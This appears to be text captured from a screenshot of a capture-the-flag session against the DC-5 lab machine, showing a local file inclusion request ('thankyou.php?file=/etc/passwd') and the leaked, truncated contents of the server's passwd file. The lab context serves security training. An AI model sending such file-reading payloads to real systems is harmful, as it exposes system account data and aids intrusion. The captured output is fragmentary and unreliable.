 192.168.0.149/thankyou.php?file=/etc/passwd
Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/
nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:back
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug
usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time Sy
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false Debian-exim:x:104:109::/var/spool/exim4:/bin/false
false statd:x:106:65534::/var/lib/nfs:/bin/false sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin dc:x:1000:1000:dc,,,:/home/
Server,,,:/nonexistent:/bin/false